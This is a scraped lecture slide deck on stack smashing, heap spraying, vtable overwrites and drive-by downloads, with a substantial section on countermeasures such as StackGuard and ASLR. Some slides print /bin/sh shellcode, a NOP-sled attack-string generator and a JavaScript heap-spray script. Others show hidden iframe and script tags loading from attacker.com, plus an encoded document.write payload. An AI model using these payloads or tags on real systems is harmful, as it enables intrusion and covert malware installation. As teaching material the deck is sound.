Stack Smashing Attacks Principle of Stack Smashing Attacks










![Example of Injected Code for X 86 Architecture : Shell Code Ø char shellcode[] Example of Injected Code for X 86 Architecture : Shell Code Ø char shellcode[]](https://slidetodoc.com/presentation_image_h2/bdb3ad4ad4273033b60db7aff17b77b0/image-21.jpg)


![Non-predicable Entry Point Address [fhsu@ecsl]# 0 xbfffffff webserver –a –b security system data environment Non-predicable Entry Point Address [fhsu@ecsl]# 0 xbfffffff webserver –a –b security system data environment](https://slidetodoc.com/presentation_image_h2/bdb3ad4ad4273033b60db7aff17b77b0/image-25.jpg)











![Heap Spray[Wikipedia][Nozzle] Ø Heap spraying is a technique used in exploits to facilitate arbitrary Heap Spray[Wikipedia][Nozzle] Ø Heap spraying is a technique used in exploits to facilitate arbitrary](https://slidetodoc.com/presentation_image_h2/bdb3ad4ad4273033b60db7aff17b77b0/image-45.jpg)
![Heap Spray Overview 國立中央大學資訊 程學系 [Puttaraksa] Heap Spray Overview 國立中央大學資訊 程學系 [Puttaraksa]](https://slidetodoc.com/presentation_image_h2/bdb3ad4ad4273033b60db7aff17b77b0/image-46.jpg)


![Mishandling Tag Attribute Values (1) Ø HTTP MS IE Malf. IFRAME/EMBED BO [Symantec] – Mishandling Tag Attribute Values (1) Ø HTTP MS IE Malf. IFRAME/EMBED BO [Symantec] –](https://slidetodoc.com/presentation_image_h2/bdb3ad4ad4273033b60db7aff17b77b0/image-51.jpg)
![Mishandling Tag Attribute Values (2)[Julam] <IFRAME SRC=file: //BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB : : BBBBBBBBBBBBBBBBBBBBBB NAME=“CCCCCCCCCCCCCCCCCCCCCCCCCC : CCCCCCCCCCCCCCCCCCCCCCCCC”> Mishandling Tag Attribute Values (2)[Julam] <IFRAME SRC=file: //BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB : : BBBBBBBBBBBBBBBBBBBBBB NAME=“CCCCCCCCCCCCCCCCCCCCCCCCCC : CCCCCCCCCCCCCCCCCCCCCCCCC”>](https://slidetodoc.com/presentation_image_h2/bdb3ad4ad4273033b60db7aff17b77b0/image-52.jpg)
![Mishandling Tag Attribute Values (3)[Julam] memory = new Array(); for (i=0; i<700; i++) memory[i] Mishandling Tag Attribute Values (3)[Julam] memory = new Array(); for (i=0; i<700; i++) memory[i]](https://slidetodoc.com/presentation_image_h2/bdb3ad4ad4273033b60db7aff17b77b0/image-53.jpg)
![Virtual Table [Foster et al. ] Ø The virtual table is a lookup table Virtual Table [Foster et al. ] Ø The virtual table is a lookup table](https://slidetodoc.com/presentation_image_h2/bdb3ad4ad4273033b60db7aff17b77b0/image-54.jpg)
![Virtual Table [Foster et al. ] *__vptr char a[100] 國立中央大學資訊 程學系 – Overview Virtual Table [Foster et al. ] *__vptr char a[100] 國立中央大學資訊 程學系 – Overview](https://slidetodoc.com/presentation_image_h2/bdb3ad4ad4273033b60db7aff17b77b0/image-56.jpg)


![Drive-by Download Attacks [wikipedia] Ø Download of spyware, a computer virus or any kind Drive-by Download Attacks [wikipedia] Ø Download of spyware, a computer virus or any kind](https://slidetodoc.com/presentation_image_h2/bdb3ad4ad4273033b60db7aff17b77b0/image-59.jpg)


- Slides: 64















Stack Smashing Attacks 國立中央大學資訊 程學系


Principle of Stack Smashing Attacks Ø Overwritten control transfer structures, such as return addresses or function pointers, to redirect program execution flow to desired code. Ø Attack strings carry both code and address(es) of the code entry point. 國立中央大學資訊 程學系


Explanation of BOAs (1) G(int a) { H(3); add_g: } H( int b) { char c[100]; int i; G’s stack frame b return address add_g address of G’s frame point while((c[i++]=getch())!=EOF) { } Input String: xyz } 國立中央大學資訊 程學系 H’s stack frame C[99] 0 xabc 0 xabb 0 xaba Z Y X C[0]


Explanation of BOAs (2) G(int a) { H(3); add_g: } H( int b) { char c[100]; int i; Length=108 bytes Attack String: xx. Injected Codexy 0 xabc b return address add_g addrress oxabc address of G’s frame point while((c[i++]=getch())!=EOF) { } x 0 xabc 0 xabb 0 xaba } 國立中央大學資訊 程學系 y H’s stack frame C[99] Injected Code x x C[0]

Injected Code: Ø The attacked programs usually have root privilege; therefore, the injected code is executed with root privilege. Ø The injected code is already in machine instruction form; therefore, a CPU can directly execute it. – However the above fact also means that the injected code must match the CPU type of the attacked host. Ø Usually the injected code will fork a shell; hence, after an attack, an attacker could have a root shell. 國立中央大學資訊 程學系

Injected Code of Remote BOAs Ø In order to be able to interact with the newly forked root shell, the injected code usually need to execute the following two steps: – Open a socket. – Redirect standard input and output of the newly forked root shell to the socket. 國立中央大學資訊 程學系
![Example of Injected Code for X 86 Architecture Shell Code Ø char shellcode Example of Injected Code for X 86 Architecture : Shell Code Ø char shellcode[]](https://slidetodoc.com/presentation_image_h2/bdb3ad4ad4273033b60db7aff17b77b0/image-21.jpg)
Example of Injected Code for X 86 Architecture : Shell Code Ø char shellcode[] = "xebx 1 fx 5 ex 89x 76x 08x 31xc 0x 88x 46x 07x 89x 46x 0 cxb 0x 0 bx 89xf 3x 8 dx 4 ex 08x 8 dx 56 x 0 cxcdx 80x 31xdbx 89xd 8x 40xcdx 80xe 8x dcxffxff/bin/sh"; 國立中央大學資訊 程學系


Two Factors for A Successful Buffer Overflow-style Attack(1) Ø A successful buffer overflow-style attack should be able to overflow the right place (e. g. the place to hold a return address with the correct value (e. g. the address of injected code entry point)). 國立中央大學資訊 程學系

Two Factors for A Successful Buffer Overflow-style Attack(2) return address buffer where the overflow start injected code address of injected code entry point. offset between the beginning of the overflowed buffer and the overflow target. The offset and the entry point address are non-predicable. They can not decided by just looking the source code or local binary code. 國立中央大學資訊 程學系

Non-predicable Offset Ø For performance concerns, most compilers don’t allocate memory for local variables in the order they appear in the source code, sometimes some space may be inserted between them. (Source Code doesn’t help) Ø Different compiler/OS uses different allocation strategy. (Local binaries don’t help) Ø Address obfuscation insert random number of space between local variables and return address. (Super good luck may help) 國立中央大學資訊 程學系
![Nonpredicable Entry Point Address fhsuecsl 0 xbfffffff webserver a b security system data environment Non-predicable Entry Point Address [fhsu@ecsl]# 0 xbfffffff webserver –a –b security system data environment](https://slidetodoc.com/presentation_image_h2/bdb3ad4ad4273033b60db7aff17b77b0/image-25.jpg)
Non-predicable Entry Point Address [fhsu@ecsl]# 0 xbfffffff webserver –a –b security system data environment variables argument strings env pointers argc Function main()’s stack frame 國立中央大學資訊 程學系 command line arguments and environment variables

Strategies Used by Attackers to Increase Their Success Chance Ø Repeat address patterns. Ø Insert NOP (0 x 90) operations before the entry point of injected code. 國立中央大學資訊 程學系

Exploit Code Web Sites Ø Exploit World Ø MILWORM Ø Metasploit Ø Securiteam 國立中央大學資訊 程學系

An Exploit Code Generation Program Ø This program uses the following three loop to generate the attack string which contains the shell code. for(i=0; i<sizeof(buff); i+=4) *(ptr++)=jump; for(i=0; i<sizeof(buff)-200 -strlen(evil); i++) buff[i]=0 x 90; for(j=0; j<strlen(evil); j++) buff[i++]=evil[j]; 國立中央大學資訊 程學系

Countermeasures of Buffer Overflow Attacks 國立中央大學資訊 程學系

Countermeasures of Buffer Overflow Attacks (1) Ø Array bounds checking. Ø Non-executable stack/heap. Ø Safe C library. Ø Compiler solutions, e. g. , – Stack. Guard – RAD Ø Type safe language, e. g. Java. Ø Static source code analysis. 國立中央大學資訊 程學系

Countermeasures of Buffer Overflow Attacks (2) Ø Anomaly Detection, e. g. through system calls. Ø Dynamic allocation of memory for data that will overwrite adjacent memory area. Ø Memory Address Obfuscation/ASLR Ø Randomization of executable Code. Ø Network-based buffer overflow detection 國立中央大學資訊 程學系

Array Bounds Checking Ø Fundamental solution for all kinds of buffer overflow attacks. Ø High run-time overhead (1 time in some situations) 國立中央大學資訊 程學系

Non-executable Stack/Heap Ø The majority of buffer overflow attacks are stack smashing attacks; therefore, a non-executable stack could block the majority of buffer overflow attacks. Ø Disable some original system functions, e. g. signal call handling, nested functions. 國立中央大學資訊 程學系

Safe C Library Ø Some string-related C library functions, such as strcpy and strcat don’t check the buffer boundaries of destination buffers, hence, modifying these kinds of unsafe library functions could secure programs that use these function. Ø Replace strcpy with strncpy, or replace strcat with strncat, … and so on. Ø Plenty of other C statements could still results in buffer overflow vulnerabilities. – E. g. while ((*(ptr+i)=getchar())!=EOF) i++; 國立中央大學資訊 程學系


Compiler Solutions: Stack. Guard Ø Put a canary word before each return address in each stack frame. Usually, when a buffer overflow attack is launched, not only the return address but also the canary word will be overwritten; thus, by checking the integrity of the canary word, this mechanism can defend against stack smashing attacks. Ø Low performance overhead. Ø Change the layout of the stack frame of a function; hence, this mechanism is not compatible with some programs, e. g. debugger. Ø Only protect return addresses. 國立中央大學資訊 程學系

Compiler Solutions: RAD Ø Store another copies of return addresses in a well-protected area, RAR. Ø When a function is call, instead of saving its return address in its corresponding stack frame, another copy of its return address is saved in RAR. When the function finishes, before returning to its caller, the callee checks the return address in its stack frame to see whether the RAR has a copy of that address. If there is no such address in the RAR, then a buffer overflow attack is alarmed. Ø Low performance overhead. Ø Only protect return addresses. 國立中央大學資訊 程學系

Type Safe Language, e. g. Java Ø These kinds of languages will automatically perform array bound checking. Ø The majority of programs are not written in these kinds of languages; rewriting all programs with these kinds of languages becomes an impossible mission. 國立中央大學資訊 程學系

Static Source Code Analysis. Ø Analyze source code to find potential program statements that could result in buffer overflow vulnerabilities. E. g. program statements like while((*(buf+i)=getchar())!=EOF) i++; are not safe. Ø False positive and false negative. Ø Difficulty to obtain the source code. 國立中央大學資訊 程學系


Anomaly Detection Ø This mechanism is based on the idea that most malicious code that is run on a target system will make system calls to access certain system resources, such as files and sockets. Ø This technique has two main parts: – Preprocessing – monitoring. Ø False positive and false negative. 國立中央大學資訊 程學系

Memory Address Obfuscation/ASLR Ø This approach randomizes the layout of items in main memory; hence attackers can only guess the address where their injected code reside and the address of their target functions. Ø Change the run-time memory layout specifying by the original file format. Ø Increase the complexity of debugging a program. 國立中央大學資訊 程學系


Aspects of Address Obfuscation (1) Ø The first is the randomization of the base addresses of memory regions. – This involves the randomization of the base address of • the stack • heap • the starting address of dynamically linked libraries • the locations of functions and static data structures contained in the executable. Ø The second aspect includes permuting the order of variables and functions. 國立中央大學資訊 程學系

Aspects of Address Obfuscation(2) Ø The last is the introduction of random length gaps, such as – padding in stack frames – padding between mallocations – padding between variables and static data structures – random length gaps in the code segment, with jumps to get over them. 國立中央大學資訊 程學系

Randomization of executable Code Ø This method involves the randomization of the code that is executed in a process. Ø This approach encrypts instructions of a process, and decrypts instructions when they are prepared to be executed. Because attackers don’t know the key to encrypt their code, their injected code can not be decrypted correctly. As a result their code can not be executed. Ø The main assumption of this method is that most attacks that attempt to gain control of a system are code-injection attacks. Ø Need special hardware to improve performance overhead. 國立中央大學資訊 程學系

Heap Spray and Drive-by Download 國立中央大學資訊 程學系
![Heap SprayWikipediaNozzle Ø Heap spraying is a technique used in exploits to facilitate arbitrary Heap Spray[Wikipedia][Nozzle] Ø Heap spraying is a technique used in exploits to facilitate arbitrary](https://slidetodoc.com/presentation_image_h2/bdb3ad4ad4273033b60db7aff17b77b0/image-45.jpg)
Heap Spray[Wikipedia][Nozzle] Ø Heap spraying is a technique used in exploits to facilitate arbitrary code execution. Ø Heap spraying is a security attack using a strategy of allocating many objects containing the attacker’s exploit code in an application’s heap. Ø Heap spraying requires that an attacker use another memory corruption exploit to trigger an attack, but the act of spraying greatly simplifies the attack and increases its likelihood of success. 國立中央大學資訊 程學系
![Heap Spray Overview 國立中央大學資訊 程學系 Puttaraksa Heap Spray Overview 國立中央大學資訊 程學系 [Puttaraksa]](https://slidetodoc.com/presentation_image_h2/bdb3ad4ad4273033b60db7aff17b77b0/image-46.jpg)
Heap Spray Overview 國立中央大學資訊 程學系 [Puttaraksa]


Implementation - Java. Script Ø Heap sprays for web browsers – are commonly implemented in Java. Script and – spray the heap by • making copies of a long string and • storing these strings in an array, up to the point where enough memory has been sprayed to cover the area that the exploit targets. • P. S. : The long string begins with a NOP sled and ends with shellcode. 國立中央大學資訊 程學系

Implementation - Action. Script Ø Action. Script – In July 2009, exploits were found to be using Action. Script to spray the heap in Adobe Flash. 國立中央大學資訊 程學系

Implementation - Images Ø Images – Though it has been proven that heapspraying can be done through other means, for instance by loading image files into the process, this has not seen widespread use (as of August 2008). 國立中央大學資訊 程學系

Sources of Memory Corruption Exploit Ø Mishandling Tag Attribute Values Ø Virtual Table Ø… 國立中央大學資訊 程學系
![Mishandling Tag Attribute Values 1 Ø HTTP MS IE Malf IFRAMEEMBED BO Symantec Mishandling Tag Attribute Values (1) Ø HTTP MS IE Malf. IFRAME/EMBED BO [Symantec] –](https://slidetodoc.com/presentation_image_h2/bdb3ad4ad4273033b60db7aff17b77b0/image-51.jpg)
Mishandling Tag Attribute Values (1) Ø HTTP MS IE Malf. IFRAME/EMBED BO [Symantec] – It is reported that an attacker can exploit this condition by creating a malicious Web page containing a malformed IFRAME, FRAME or EMBED tag. – Specifically, the attacker creates the IFRAME, FRAME or EMBED tag by specifying large string values for the 'SRC' and 'NAME' properties. – These values are copied into finite sized process buffers resulting in memory corruption. 國立中央大學資訊 程學系
![Mishandling Tag Attribute Values 2Julam IFRAME SRCfile BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB BBBBBBBBBBBBBBBBBBBBBB NAMECCCCCCCCCCCCCCCCCCCCCCCCCC CCCCCCCCCCCCCCCCCCCCCCCCC Mishandling Tag Attribute Values (2)[Julam] <IFRAME SRC=file: //BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB : : BBBBBBBBBBBBBBBBBBBBBB NAME=“CCCCCCCCCCCCCCCCCCCCCCCCCC : CCCCCCCCCCCCCCCCCCCCCCCCC”>](https://slidetodoc.com/presentation_image_h2/bdb3ad4ad4273033b60db7aff17b77b0/image-52.jpg)
Mishandling Tag Attribute Values (2)[Julam] <IFRAME SRC=file: //BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB : : BBBBBBBBBBBBBBBBBBBBBB NAME=“CCCCCCCCCCCCCCCCCCCCCCCCCC : CCCCCCCCCCCCCCCCCCCCCCCCC”> </IFRAME> Ø Result: – eax is written by value 0 x 0 d 0 d, – eip stops at address 0 x 769 f 682 f – the instruction: mov eax, [eax + 0 x 34] 國立中央大學資訊 程學系
![Mishandling Tag Attribute Values 3Julam memory new Array for i0 i700 i memoryi Mishandling Tag Attribute Values (3)[Julam] memory = new Array(); for (i=0; i<700; i++) memory[i]](https://slidetodoc.com/presentation_image_h2/bdb3ad4ad4273033b60db7aff17b77b0/image-53.jpg)
Mishandling Tag Attribute Values (3)[Julam] memory = new Array(); for (i=0; i<700; i++) memory[i] = block + shellcode; 國立中央大學資訊 程學系
![Virtual Table Foster et al Ø The virtual table is a lookup table Virtual Table [Foster et al. ] Ø The virtual table is a lookup table](https://slidetodoc.com/presentation_image_h2/bdb3ad4ad4273033b60db7aff17b77b0/image-54.jpg)

Virtual Table [Foster et al. ] Ø The virtual table is a lookup table of functions used to resolve function calls in a dynamic/late binding manner. Ø Class objects and structures are often stored on the heap. Ø One field of a class object is a pointer to its virtual table, called virtual-function table pointer. 國立中央大學資訊 程學系

Virtual Table – Example Ø For example, two class objects are instantiated on the heap. Ø A static buffer in one class object is overflowed, trespassing into another neighboring class object. Ø This trespass overwrites the virtual-function table pointer (vtable pointer) in the second object. Ø The address is overwritten so that the vtable address points into our own buffer. Ø We then place values into our own Trojan table that indicate new addresses for the class functions. Ø One of these is the destructor, which we overwrite so that when the class object is deleted, our new destructor is called. 國立中央大學資訊 程學系
![Virtual Table Foster et al vptr char a100 國立中央大學資訊 程學系 Overview Virtual Table [Foster et al. ] *__vptr char a[100] 國立中央大學資訊 程學系 – Overview](https://slidetodoc.com/presentation_image_h2/bdb3ad4ad4273033b60db7aff17b77b0/image-56.jpg)
Virtual Table [Foster et al. ] *__vptr char a[100] 國立中央大學資訊 程學系 – Overview

Virtual Table [Ratanaworabhan et – Spraying the Heap <SCRIPT language="text/javascript"> shellcode = unescape("%u 4343%. . . "); oneblock = unescape("%u 0 D 0 D"); var fullblock = oneblock; while (fullblock. length<0 x 40000) { fullblock += fullblock; } spray. Container = new Array(); for (i=0; i<1000; i++) { spray. Container[i] = fullblock + shellcode; } </SCRIPT> 國立中央大學資訊 程學系 al. ] Shell Code NOP Sled

Result Ø Because the size of the sprayed heap area may be tens of MBs, ASLR may not work as expected. 國立中央大學資訊 程學系
![Driveby Download Attacks wikipedia Ø Download of spyware a computer virus or any kind Drive-by Download Attacks [wikipedia] Ø Download of spyware, a computer virus or any kind](https://slidetodoc.com/presentation_image_h2/bdb3ad4ad4273033b60db7aff17b77b0/image-59.jpg)
Drive-by Download Attacks [wikipedia] Ø Download of spyware, a computer virus or any kind of malware that happens without knowledge of the user. Ø Drive-by downloads may happen by – visiting a website – viewing an e-mail message or – by clicking on a deceptive popup window. 國立中央大學資訊 程學系

Clicking on a Deceptive Popup Window Ø For instance, a user clicks on the window in the mistaken belief – that it is an error report from his own PC or – that it is an innocuous advertisement popup. Ø In such cases, the "supplier" may claim that the user "consented" to the download though s/he was completely unaware of having initiated a malicious software download. 國立中央大學資訊 程學系

Drive-by Downloads using Web Pages Ø Features: 1. 2. 3. 4. Same appearance as the original webpage Secret downloads Automatic installation Based on vulnerabilities of browsers, plugins, or OSes 國立中央大學資訊 程學系


Client side WWW Vulnerable browser Good web server Malicious web server bad. htm attacker. com <iframe src=“http: //attacker. com/bad. htm” height=0 width=0> </iframe> <script src=http: //attacker. com/bad. js></script> 國立中央大學資訊 程學系


Client side Vulnerable browser WWW Good web server Malicious web server bad. htm attacker. com document. write(unescape("%3 C%73%63%72%69%70%74%20%6 C%61%6 E%67%75%61%67%65%3 D%22%6 A%61%76%61%73%63%72%6 9%70%74%22%3 E%0 D%0 A%69%66%28%6 E%61%76%69%67%61%74%6 F%72%2 E%75%73%65%72%41%67%65%6 E%74%2 E%74%6 F%4 C%6 F%7 7%65%72%43%61%73%65%28%29%2 E%69%6 E%64%65%78%4 F%66%2 8%22%5 C%78%36%44%5 C%78%37%33%5 C%78% ……… attacker 2. com 國立中央大學資訊 程學系

